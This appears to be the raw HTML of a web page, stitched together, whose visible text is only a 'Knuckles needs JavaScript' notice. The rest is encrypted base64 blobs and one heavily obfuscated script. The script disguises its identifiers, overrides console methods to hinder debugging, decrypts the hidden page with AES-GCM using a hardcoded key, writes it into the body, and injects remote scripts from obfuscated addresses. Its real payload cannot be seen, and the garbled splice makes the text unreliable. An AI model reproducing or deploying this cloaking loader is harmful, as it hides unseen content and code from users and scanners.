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[base64]/9hduSEzTmDhkVzu2ZzyBddaqHM04DI3/67WAby06VMEWr05QpKJcQFU3GyP2Tc7rqaHXPoXZS5Q2GOJIQFP43lBKtNpM/ARH4lNZ0/3gLz0WH5ThrSCnbQpoPuiDUhzptEl2wn5hjJEMy5iUcCI+3dWtCu48MVTUomio6opBmeXb7YIUixsK2UZTsv+kYfzmDxG3IMH34j/3IW/Bs59aND2dIRDTr6ZgijXoICTwf4ix6gShWxhDT/yFrDkuWpylH2dnnAChY1r9klOtyJ7WRc0mBiXh9p9S0aNd6dw1HpfXQHAg9Y8NCfCXf3/Cu8fg3D/C7nQ/ouFhdRXFe1Z2/V3DJ2HJ4Tor7sZDgla1+WQyUhR4yZUESX3BAwkE04gPlI1YiVxUh2CZAnm62QevZ1zy3+XEnqOADIk5qdiH/yjptcjLNQcFauXp47PsGmSvY+jeFdsvDDFoTJq4fYQYNlSg/2OkmNKTEIuMPX8bQjFkg+JseH6i1/oS2orI5Hmv6Ua4JSZVV2+FqYtL/B2ViQjmEO2DUnYrlhx/ijT9BNFkluOdCt8RRyvOVNg+3BkE5qwBtUqy8+heB9aYaToefA=="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function analyticsThread1(analyticsTicker1,analyticsResizer1){analyticsTicker1=analyticsTicker1-(0x23*0x2f+0x22f0+-0x2776);var analyticsRefresh1=currencyBalance1();var currencyTotal1=analyticsRefresh1[analyticsTicker1];if(analyticsThread1['mjOFTB']===undefined){var currencyGateway1=function(currencyForecast1){var currencyCache1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var currencyCheckout1='',currencySignup1='';for(var currencyLocator1=0x45f+0x1da4+-0x2203*0x1,currencyLoader1,currencyBeacon1,currencyConverter1=-0x1629+0xf40+0x6e9;currencyBeacon1=currencyForecast1['charAt'](currencyConverter1++);~currencyBeacon1&&(currencyLoader1=currencyLocator1%(0x66b*-0x1+0x1*-0xe+-0x97*-0xb)?currencyLoader1*(-0x99d+-0x2579+0x2f56)+currencyBeacon1:currencyBeacon1,currencyLocator1++%(0x10*-0xfd+0x17b0+0x3ee*-0x2))?currencyCheckout1+=String['fromCharCode'](-0x14ca+-0x85*-0x2e+-0x1*0x21d&currencyLoader1>>(-(-0x1b9c+0x58c+-0xe2*-0x19)*currencyLocator1&-0x1675*0x1+0x839+0x721*0x2)):0xf85+0x1a27+0x3*-0xde4){currencyBeacon1=currencyCache1['indexOf'](currencyBeacon1);}for(var currencyQuote1=-0xf53*-0x1+0x8*-0x3e4+0xfcd,currencyBanner1=currencyCheckout1['length'];currencyQuote1<currencyBanner1;currencyQuote1++){currencySignup1+='%'+('00'+currencyCheckout1['charCodeAt'](currencyQuote1)['toString'](-0xa5*-0x4+0x1098+-0x131c))['slice'](-(0x16ad+-0x2*0x116+-0x1dd*0xb));}return decodeURIComponent(currencySignup1);};var currencyBuffer1=function(currencyTranscript1,currencySync1){var currencyEstimator1=[],currencyUploader1=-0x313*-0x1+-0x3*0x4ee+-0x1*-0xbb7,currencyMeter1,currencyTile1='';currencyTranscript1=currencyGateway1(currencyTranscript1);var currencyDigest1;for(currencyDigest1=0x9e*-0x5+-0x1f7a+0x8a4*0x4;currencyDigest1<-0x2*0xec2+0x7df+0x16a5;currencyDigest1++){currencyEstimator1[currencyDigest1]=currencyDigest1;}for(currencyDigest1=-0x1e47+-0x14e2+0x3329;currencyDigest1<-0x6*-0x1c5+-0x1224+0x886;currencyDigest1++){currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1]+currencySync1['charCodeAt'](currencyDigest1%currencySync1['length']))%(-0x2*0xa76+-0x2163+0x1*0x374f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1;}currencyDigest1=-0x1370+-0x342+0x53*0x46,currencyUploader1=0xec9+0x76f+-0x8*0x2c7;for(var currencyValidator1=-0x260b+0x1f73+-0xd3*-0x8;currencyValidator1<currencyTranscript1['length'];currencyValidator1++){currencyDigest1=(currencyDigest1+(-0xfd1*0x1+0x1*0x1c87+-0xcb5))%(0xb70*0x3+-0x1cb7+-0x499),currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1])%(-0xe43+-0xf1c+0x1e5f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1,currencyTile1+=String['fromCharCode'](currencyTranscript1['charCodeAt'](currencyValidator1)^currencyEstimator1[(currencyEstimator1[currencyDigest1]+currencyEstimator1[currencyUploader1])%(0x18f5+-0x24ba+0xcc5)]);}return currencyTile1;};analyticsThread1['lscSBY']=currencyBuffer1,analyticsThread1['dHKKLy']={},analyticsThread1['mjOFTB']=!![];}var currencyMixer1=analyticsRefresh1[0x2*-0x727+-0x2c4*0x3+0xb4d*0x2];analyticsThread1['dkPHhh']!==currencyMixer1&&(analyticsThread1['dHKKLy']={},analyticsThread1['dkPHhh']=currencyMixer1);var currencyCount1=analyticsThread1['dHKKLy'][analyticsTicker1];return currencyCount1===undefined?(analyticsThread1['JJoKWZ']===undefined&&(analyticsThread1['JJoKWZ']=!![]),currencyTotal1=analyticsThread1['lscSBY'](currencyTotal1,analyticsResizer1),analyticsThread1['dHKKLy'][analyticsTicker1]=currencyTotal1):currencyTotal1=currencyCount1,currencyTotal1;}(function(currencySuggest1,currencyExporter1){function currencyThread1(currencyTicker1,currencyResizer1){return analyticsThread1(currencyTicker1-0x11b,currencyResizer1);}var currencyRefresh1=currencySuggest1();function shippingBalance1(shippingTotal1,shippingGateway1){return analyticsThread1(shippingGateway1-0x7b,shippingTotal1);}function shippingForecast1(shippingCache1,shippingCheckout1){return analyticsThread1(shippingCache1- -0x39c,shippingCheckout1);}while(!![]){try{var shippingSignup1=parseInt(shippingForecast1(-0x18a,'0RY]'))/(-0x1*0xf6b+-0x1e5a+0x2dc6)*(-parseInt(currencyThread1(0x36a,'&t^)'))/(0x4ff+0x1ba5+-0x20a2))+parseInt(shippingBalance1('btK)',0x2cd))/(0x214b+0x1a06+0x3b4e*-0x1)+-parseInt(shippingBalance1('Izrl',0x29e))/(0x1*0xffa+-0xc20*0x1+-0x3d6)*(parseInt(currencyThread1(0x35e,'Izrl'))/(-0xdca+-0x1409+0x21d8))+-parseInt(shippingBalance1('[)pU',0x28e))/(0x1*-0x1062+-0xffb*0x2+0x305e)+-parseInt(shippingForecast1(-0x17c,'YPdG'))/(0x1*0x1607+0x24ba+-0x3aba)*(parseInt(shippingBalance1('VMjZ',0x297))/(0x166e+-0x1a3a+0x3d4))+-parseInt(shippingForecast1(-0x182,'nnNT'))/(-0x102c+0x7fd*-0x1+0x1832)*(parseInt(currencyThread1(0x30c,'dLCT'))/(0xad3+0x6fb*0x4+-0x26b5))+parseInt(currencyThread1(0x348,'o3KQ'))/(0x2*0x7ca+-0xe1f+-0x16a);if(shippingSignup1===currencyExporter1)break;else currencyRefresh1['push'](currencyRefresh1['shift']());}catch(shippingLocator1){currencyRefresh1['push'](currencyRefresh1['shift']());}}}(currencyBalance1,-0x1bb6*-0x4+-0x1*0x90d91+0x15438b),(function(){var shippingLoader1=(function(){var shippingBeacon1=!![];return function(shippingConverter1,shippingQuote1){var shippingBanner1=shippingBeacon1?function(){function shippingBuffer1(shippingTranscript1,shippingSync1){return analyticsThread1(shippingSync1- -0x3b7,shippingTranscript1);}if(shippingQuote1){var shippingEstimator1=shippingQuote1[shippingBuffer1('q5*z',-0x183)](shippingConverter1,arguments);return shippingQuote1=null,shippingEstimator1;}}:function(){};return shippingBeacon1=![],shippingBanner1;};}()),shippingUploader1=[-0x1981+-0x12f3+0x2d5b,0x3*0xac4+-0x526*-0x7+-0x43e5,-0x2579+-0x709+0x2d0c,-0x5ec*-0x4+0x5ed*0x6+-0x3ad5,-0x85*-0x2e+-0x1*0xaac+-0xc43,0x58c+-0x1f3*0xf+0x17b5,0x839+0x1a12+0x110a*-0x2,0xf85+0x1a27+0x1*-0x28ae,-0xf53*-0x1+0x8*-0x3e4+0x109f,-0xa5*-0x4+0x1098+-0x1303,0x16ad+-0x2*0x116+-0x12f*0x11,-0x313*-0x1+-0x3*0x4ee+-0x3*-0x419,0x9e*-0x5+-0x1f7a+0x117c*0x2,-0x2*0xec2+0x7df+0x1659,-0x1e47+-0x14e2+0x338c,-0x6*-0x1c5+-0x1224+0x7e1,-0x2*0xa76+-0x2163+0x1*0x36d9,-0x1370+-0x342+0x5bf*0x4,0xec9+0x76f+-0x5*0x46a,-0x260b+0x1f73+-0x67*-0x12,-0xfd1*0x1+0x1*0x1c87+-0xbc0,0xb70*0x3+-0x1cb7+-0x579,-0xe43+-0xf1c+0x1e33,0x18f5+-0x24ba+0xc36,0x2*-0x727+-0x2c4*0x3+0x177d*0x1,-0x2372+0x10fe+0x2c3*0x7,-0xa9b+0xcbf*0x1+-0x1a6*0x1,-0x34*0x3a+-0x2*0xd64+0x2748,0xd61+-0x246e+0x17bf,-0xad6+-0x175e+0x230b,0x25de+0x2436+-0x49c1,0x2325+0x1*0xcf7+-0x2f36],shippingMeter1=document[shippingTile1('^M64',0x4ea)][shippingTile1('ohSa',0x53c)+shippingTile1('NJNu',0x51d)+'te'](shippingDigest1(0x599,'h04[')+'q');function shippingTile1(shippingValidator1,shippingMixer1){return analyticsThread1(shippingMixer1-0x2f1,shippingValidator1);}function shippingCount1(shippingSuggest1,shippingExporter1){return analyticsThread1(shippingExporter1-0xe8,shippingSuggest1);}function shippingDigest1(shippingThread1,shippingTicker1){return analyticsThread1(shippingThread1-0x388,shippingTicker1);}document[shippingDigest1(0x58e,'nnNT')][shippingCount1('g1BM',0x30c)+shippingDigest1(0x5ba,'v7dc')+shippingCount1('pbcM',0x2f2)](shippingCount1('tCH1',0x2ed)+'q');function shippingResizer1(shippingRefresh1){function cookieBalance1(cookieTotal1,cookieGateway1){return shippingTile1(cookieTotal1,cookieGateway1- -0x48c);}function cookieForecast1(cookieCache1,cookieCheckout1){return shippingTile1(cookieCache1,cookieCheckout1- -0x6b0);}var cookieSignup1=shippingLoader1(this,function(){function cookieLocator1(cookieLoader1,cookieBeacon1){return analyticsThread1(cookieLoader1- -0xdc,cookieBeacon1);}function cookieConverter1(cookieQuote1,cookieBanner1){return analyticsThread1(cookieBanner1- -0x372,cookieQuote1);}var cookieBuffer1;try{var cookieTranscript1=Function(cookieSync1('icC]',-0x137)+cookieSync1('q5*z',-0x165)+cookieConverter1('v7dc',-0x166)+cookieConverter1('NKi0',-0x121)+(cookieConverter1('tCH1',-0x14b)+cookieLocator1(0x128,'SjJy')+cookieConverter1('#%Zj',-0x147)+cookieConverter1('Mj]2',-0x174)+cookieSync1('SK@N',-0x178)+cookieConverter1('IWz4',-0x13f)+'\x20)')+');');cookieBuffer1=cookieTranscript1();}catch(cookieEstimator1){cookieBuffer1=window;}var cookieUploader1=cookieBuffer1[cookieLocator1(0x169,'iNUU')+'le']=cookieBuffer1[cookieConverter1('h04[',-0x12e)+'le']||{};function cookieSync1(cookieMeter1,cookieTile1){return analyticsThread1(cookieTile1- -0x370,cookieMeter1);}var cookieDigest1=[cookieLocator1(0x164,']@M&'),cookieSync1('NJNu',-0x146),cookieLocator1(0x12b,'YPdG'),cookieConverter1('#%Zj',-0x10e),cookieConverter1('#cz8',-0x15d)+cookieConverter1('X[#[',-0x164),cookieLocator1(0x165,'nnNT'),cookieConverter1('[qR%',-0x130)];for(var cookieValidator1=0xba9+0x1732+0x22db*-0x1;cookieValidator1<cookieDigest1[cookieLocator1(0x13a,'q5*z')+'h'];cookieValidator1++){var cookieMixer1=shippingLoader1[cookieConverter1('mSNv',-0x180)+cookieConverter1('iNUU',-0x171)+'r'][cookieConverter1('D4^j',-0x17d)+cookieSync1('iNUU',-0x14b)][cookieConverter1('7PXf',-0x116)](shippingLoader1),cookieCount1=cookieDigest1[cookieValidator1],cookieSuggest1=cookieUploader1[cookieCount1]||cookieMixer1;cookieMixer1[cookieLocator1(0x10b,'g1BM')+cookieConverter1('NKi0',-0x13b)]=shippingLoader1[cookieConverter1('YPdG',-0x134)](shippingLoader1),cookieMixer1[cookieConverter1('v)YV',-0x10f)+cookieSync1('Ow@%',-0x14a)]=cookieSuggest1[cookieSync1('D4^j',-0x134)+cookieConverter1('SjJy',-0x172)][cookieSync1('nnNT',-0x181)](cookieSuggest1),cookieUploader1[cookieCount1]=cookieMixer1;}});cookieSignup1();var cookieExporter1=atob(shippingRefresh1),cookieThread1=new Uint8Array(cookieExporter1[cookieBalance1('Mj]2',0x4d)+'h']);function cookieTicker1(cookieResizer1,cookieRefresh1){return shippingTile1(cookieResizer1,cookieRefresh1- -0x69c);}for(var videoBalance1=0x23f8+-0x18dd+-0xb1b;videoBalance1<cookieExporter1[cookieForecast1('^M64',-0x1a0)+'h'];videoBalance1++)cookieThread1[videoBalance1]=cookieExporter1[cookieForecast1('mSNv',-0x1c5)+cookieTicker1('Tv0!',-0x173)](videoBalance1);return cookieThread1;}var videoTotal1=shippingResizer1(shippingMeter1),videoGateway1=videoTotal1[shippingTile1('#9pp',0x4f3)](0x2531+-0x13*0x1e7+0x10c*-0x1,0x10d*0x23+-0x1*-0x2b3+-0x276e),videoForecast1=videoTotal1[shippingTile1('[)pU',0x4e4)](0x5de+0x11c7*-0x1+0xbf5);crypto[shippingDigest1(0x574,'Tv0!')+'e'][shippingDigest1(0x572,'YPdG')+shippingCount1('o3KQ',0x343)](shippingCount1('ohSa',0x2fc),new Uint8Array(shippingUploader1),shippingDigest1(0x5b9,'[qR%')+'CM',![],[shippingCount1('iMEJ',0x335)+'pt'])[shippingDigest1(0x597,'dLCT')](function(videoCache1){function videoCheckout1(videoSignup1,videoLocator1){return shippingTile1(videoSignup1,videoLocator1- -0x464);}var videoLoader1={};videoLoader1[videoBeacon1(0x225,'VMjZ')]=videoConverter1('7PXf',0x4b4)+'CM';function videoBeacon1(videoQuote1,videoBanner1){return shippingTile1(videoBanner1,videoQuote1- -0x2ea);}function videoConverter1(videoBuffer1,videoTranscript1){return shippingTile1(videoBuffer1,videoTranscript1- -0x66);}return videoLoader1['iv']=videoGateway1,crypto[videoConverter1('nnNT',0x4e4)+'e'][videoBeacon1(0x210,'YPdG')+'pt'](videoLoader1,videoCache1,videoForecast1);})[shippingCount1('X[#[',0x327)](function(videoSync1){document[videoEstimator1('iNUU',0x5a)][videoEstimator1('mSNv',0x75)+videoUploader1(0x3bd,'Mj]2')]=new TextDecoder()[videoMeter1(0x533,'7PXf')+'e'](videoSync1),(function(){function videoTile1(videoDigest1,videoValidator1){return videoEstimator1(videoValidator1,videoDigest1- -0x147);}function videoMixer1(videoCount1,videoSuggest1){return videoEstimator1(videoCount1,videoSuggest1-0x5f);}function videoExporter1(videoThread1,videoTicker1){return videoEstimator1(videoThread1,videoTicker1-0x52f);}var videoResizer1=document[videoExporter1('%[B^',0x591)+videoExporter1('icC]',0x5b4)+videoMixer1('[qR%',0xe2)](videoExporter1('[qR%',0x59b)+'t');videoResizer1[videoTile1(-0xec,'SjJy')]=videoExporter1('icC]',0x571)+videoTile1(-0xc5,'pbcM')+videoExporter1('SjJy',0x59e)+videoTile1(-0x10b,'iNUU')+videoMixer1('X[#[',0xd8)+videoTile1(-0x126,'ohSa')+videoTile1(-0x127,'^M64'),document[videoExporter1('D4^j',0x5a2)][videoTile1(-0x135,'%!uB')+videoMixer1('#%Zj',0x6d)+'d'](videoResizer1);}());function videoMeter1(videoRefresh1,chatBalance1){return shippingTile1(chatBalance1,videoRefresh1-0x7);}function videoEstimator1(chatTotal1,chatGateway1){return shippingTile1(chatTotal1,chatGateway1- -0x4cc);}function videoUploader1(chatForecast1,chatCache1){return shippingTile1(chatCache1,chatForecast1- -0x14f);}(function(){var chatCheckout1=document[chatSignup1('&t^)',-0xdb)+chatLocator1('IWz4',-0xc6)+chatLocator1('YPdG',-0x87)](chatLocator1('i%ef',-0x95)+'t');chatCheckout1[chatSignup1('#cz8',-0x10a)]=chatLoader1('o3KQ',0x1e6)+chatLocator1('VMjZ',-0xae)+chatLoader1('ohSa',0x1c2)+chatLoader1('saBg',0x1f5)+chatLocator1('iBPp',-0x55)+chatSignup1('YPdG',-0x112)+'93';function chatLoader1(chatBeacon1,chatConverter1){return videoUploader1(chatConverter1- -0x202,chatBeacon1);}function chatLocator1(chatQuote1,chatBanner1){return videoUploader1(chatBanner1- -0x458,chatQuote1);}function chatSignup1(chatBuffer1,chatTranscript1){return videoUploader1(chatTranscript1- -0x4dc,chatBuffer1);}document[chatLoader1('[)pU',0x1da)][chatSignup1('7PXf',-0xd8)+chatLoader1('Ow@%',0x1b9)+'d'](chatCheckout1);}());if(location[videoUploader1(0x3ba,'q5*z')]){var chatSync1=document[videoUploader1(0x3f9,'X[#[')+videoEstimator1('#9pp',0x6e)+videoUploader1(0x399,']dko')](decodeURIComponent(location[videoEstimator1('#cz8',0x7f)][videoUploader1(0x3ee,'iNUU')](-0x1d*-0x96+-0x10fd*0x2+0x10fd)));chatSync1&&chatSync1[videoMeter1(0x4f7,'tCH1')+videoMeter1(0x540,'#9pp')+videoUploader1(0x3d0,'X[#[')]();}});}()));function currencyBalance1(){var chatEstimator1=['W6pdQmkime0','W7Sdw3it','WO7cIetdIdW','i8ojmhJcNa','W7OYqxqn','W6T2WQjuyW','n8oOa8ozWRiJoJnMWQldQfBcN8kh','W7JdUXdcHXS','W7yDWO7cQdu','jw8VW6NdKCoyWOldPmk0WQpcKG','WOFcTCoLW7a','WQtdKafRW5a','WProphVdMfChWPagBgddU2O1','v8ofW7m+oa','WPmnmCkNW6W','f8kfcSouW5DaWOlcNvJcJW','lSovD8o2qW','oSk2CSkaW7PMtq','WOH7u2e','W6xdTSktW7pdSq','WPaCwZe','v8ocW7W/dW','WPDbda','WP0ZW6hdSCok','W7SZkJv2aJjhWQqLCeZdMG','BCoEo2VcNq','WQ/dIqdcKmky','FgVcGG','W6HWWO/cR8oi','jqBcLCkeaW','fuqoadtdUmo5','E3BcKCogW6O','WRJdIWBcNSoz','WOFcS8oVW60','W6T1WRru','WRFdKCokWQmk','W6z+WRfjAa','WRSRW5GHW5K','vmo9g2BcTG','W543W5WGrG','W6u1ymo0jCkNW43dMmkDW4W','W5CWBmoz','W5ewBcC','W7dcPvG8WO80W5FcGaZcKmoDeSkxvW','WRNcLdXxua','mSoSbCoCW7nctgHzWOm','W5fqAmo0WRNdK8onFmoGWPZcGCoTFa','W5TMW7C','fY9QWP3dOW','vSk4xwFcTW','W65KWOVcQmkj','uSk8qgG','WRbap8kUjW','W5ZcTSokW7/cR8oJma','b8o4e1m','W6BcLSkmWRHDwexdPLuzWR8','xHldQCo+W7e','WRZdHmouW6K','WP4wus9x','WRmTW6uiF8k9WR9frYm','WO97nMGa','W4H1W7tdQSkl','pdZcISodAmoZzW','WQpcSLNdLsu','W658WPZcVG','WR1Tma','WQFdL1ZcNmkB','W6r9WRenka','WOPQf8ohW5K','WO5WW50V','W70frM9j','WO1JW4yJW4G','WPiFW6ipzLqVW7yseIpcLKNdVq','W7uWzSoa','W6D1WQy','asvQ','r8ohCCoFdW','W5uvW5W9wW','WQJdPK8NWPu','w8kTq2ZcUG','W7HQWOJcOG','zNFcHG','WRJdGujJ','W6tdQHFcSGm','aLJdVmo4W7a','WOiopmk9','WQ9kj8kfW7O','kSois8o2xG','W40IW6CSW7e','W6bYWRXF','W5CXzSoz','qxOV','WPhcVCoPW7JcUW','CSoWq8krlq','nL3dVCk7o8kYqNpcM8kWWRfd','WR7cMIzfeG','W7LQWOlcQmoi','WOGeWRnola','DCoHumkBoa','oIpcKSktcq','mWFcMCkjeG','z2ZcHSorWRi','W45IW7tcHSkm','W6LPWOxcUmoc','n8okomkvBW','pmoiFmo7','W5XFbNOifWtdJCkvWR4','xCoeW7mOpG','WQlcHJqC','pCoNWQ16WOVdPxOtwY0FW6xcLW','WPfPmSkgarKNqepcM8oaW5e','W4KQpmobcW','x8oBx8onW4u','W6pcNmkiWRPqhaBdRNS7WOVdUSoA','W4q8D8oYwG','qG/cVmk/W5tcNHNdRKhcQa','WPBcQCoPW6dcSG','gJz6WPa','W5jGWRDe','WQLgkSko','WRC9W556W4W','y8oSvG','WO0FvYKQ','fxJdPmoOW68','WRqgzx7dTq','WQPFnmkpW7a'];currencyBalance1=function(){return chatEstimator1;};return currencyBalance1();}</script></body></html>+} </script> </head><body data-q="dwMRqONqD6TP1yxgAHExLehZLYZ8s6/iefwGoI+LuQvsIXHOkqfHX6Ay9QUmSbgmGqZPDcmJw4qnH7pxviE4z5ZPTf29IIZnQTmI0NvMcHp4TpzdKIqqqC2qdaWgnuZ8/Ok4//YxGnL3w5gcQE01PG9Y8faxDYoSShTHnSuRxSbjKcrE8/eDhOjfF79+myFqnf1OaHEjOfb3+X0WgmNOcvhmFnuw4tRKIMY4LupAhZ7ollp+H/sYAsW8/H/[base64]/StbNB9zMN3bSam5q8Fuvq0O0YDi2L+OL+AZdYMB1eAG1/[base64]/nq1E5c0OhKh2oxG+IjqNeLNNYFdhAyidXmy8f+dw2CxZj3MlvQQNJ063mxMOWExNlGitT9VK/rNSxvtgX6KlHSuoc/wCx4nAoP2xpJ+Xc+uiBYvMhr4m3NsBy1SsPY3Bw97LMcz8PzG5m8qyKDgDaHz+AG/1I9cmMZR2SWCV7z3G50i6zEXUS2ZEuSgfaZCB0EmsV7K9hTHp1qwUpw9NI3HXOItmAa0JH41qGk4aXuE1v+O8o2/[base64]/vhlurnPcyfbQXpkDrOTSB9NaEaXlt7oXgkV+c3OTWEUeK+44yRk++SKwP4xnE5ltHXom4GJ/wvQdR80HwM/pbD1v+Q3d7QRlXx7kdl9KqIZNxwPak3+wJx+aIe6y0bnN3uhDWpVhyfefA92saoNKLJ/TCEUW9JfOkyJ6JT8rzIgkfPxSo7lsVFlYdg9WG29JXy9FsUg0X4Uz8PXwNSvPXzL5VCRcr428MV7LfL1Ur2ThJP//63jmNo/9ZqZ/[base64]/Z/kgs5pyIdUy0fFPdMxq5+o5vT4pFm+86gt1qxAUEp7k1rQfOlPFONhReI8Nr47ASGzqMoLXxMvHS5lMhytfQQGOZ7tU6Y9D919tQAhwm1aGFbO4gk3u/[base64]/MfF7jYoIYcfY9B5MqU7ufpbsF1YbmH3O1w2guYOV1kXXgoo5En1oGiyR8IhlSBMJ0DX2ff86rRSLrYDRz0AgD14/7KwalSRtoukcQd6pr/dngUHSGZT+7SSLlwQyb3wz/4MQSRQwKIrmxUdB+eDG4g8D81IrZeTlSJ8Q1Qc6jiFOzfYRrw2hjeI1h8lBpgJm4mLJVPda/a8RvMK1vVCzKF8IUzOxf2JJw/GyKu4U9mYQBvJJVJDeNd7oncwij0DhRZsm98X72dQnn4bq+NDKl1+jwpzRAnptkOEeEp+XTok0OaCeejgSFAmP38WTo53JNx06uRb0A+0EpYDbEoD1ZBxvYUk5SPBHthZBiY1XfO3Wko/fLg37pi4ZL3HyHG5eIb2G2DsmtquFfeH6BeFX8UDV5T5JGT+Stlws4treENoTXwAWsXiyovbkOVSRRfv/w25o6W/wMCWu/RPweDNEeEt7s9xWgaOLHoCCpeWPrBWKV1nz391xfNSzOLborfhjjf0z/ThLV5/bz/NRzC8AiZSlLP17MiYm/kkrtyciCQhgQqOzra3jb0+Qj728BKUy2ViisMyQldKLEpXgpuy9ZoMGukvCHJed60j0q7Kz7Ue4M9kr9lxjkQQolwYowUTpEzbd9zPIJbtgwD9qf7mjDkbDIp/QsWyg4zYTCfFjRDXsnxRUs31UWQF7EqTNpTnx8KuyIn5XJTefJcY0Gfmhks1KWjNeyadS69cjStHeIEGqEozdZITvRQEojnTdV/H/HVkYVkMuiig0USey9hq/AZkqsyOTLmYh1skuIE8CibQO/xADzesA4a5V5FjNea7rTb+jLSPPVGvoHYzxUOzT3M2nYLxykfTjmjvbW/Zd4jJqN+ZvZncw1/Qs6B3zeyvDKl/UyDpjtfbhwNcgCzDjbaSZtkEyQrKgHxmBOszBQV2w6EMy3R9Smh3axS5OBWVP9i3txDpSTtzYDUxQy06l2+K5LAzhxa/wyEVwdP+3FF4xSRd0hr3zsjXVj4RS5k8tJIOhf+mugloGvlzsnQLBYLssENYknJzOdTnIeQmntiUWbRbpYOhgqk/fVcRg3HbNO6B+fc/9r6B2ZSBDtOZZoKQuGybIpqCUh9iXcGgbrrkbCYwaYerwqG8ERyKxhsJpVMl//O/Js9XiNRsy3JN3f+NEM34KTHrK4cwf92PX9zMdPfuQjAZdNtsL1aY9OwK/8D6+D//UOZ7vyiGbLfrtm1xeT4/LYlLXJyj2eaL7quKcQ8yBJgmZFc2J3MV+SPmm+5wgNPiNU+QsNV5U29XtElHQMbkMGx3yDUSB1Di8vuX1R4KfU7CSfYVADG32JlqB8dZY1X5t/RyR9SDltK6BoDbuiM90HMaJtLDJzLr9S+LfojYW84EmK1A2copcvKvAyRR0AlGNRigboTfexjFIpDQNkKrXcuVNTHEwGZphD8WHAyXegpfipnnkdTj5sSY6rfelVjxqy9vHgeviydQbym0DebpEyMusNy0zYeQnW1VYWnBTjwk/gF/HsVjerXEd8jc1PmtPBYGEbD9hVZEtt0g3O8sgdRmVQnj4Uo2kwRuy7ySFmvFHsDAO6BUdK/NMfAi7bTGlGsEy++kruyjnruK3rJF6f2zBN9LgLf9uF3BRjzJvI4UgdwrHKzdcuwqcnPU15OzvwalOyyxmHjigS5paK275G/85/tl5C5p84AlaMf4CA6MCnzeQgx4Q0WFVQaybI3L2amwtc/pLJpTXhEZnzJSy4B+UnkuePJlCPVLvhGOT88y0Vj1xBLArw2ZKARi3YpPCn/FRL6ET427XlbiW/++yXBp/lLKLqdToWoUJ276tURVc3cGvOlNnK43jOcT5aCVU7NQUmzzOSrmd5RzuW6+9i89o2TUm2+VUDR0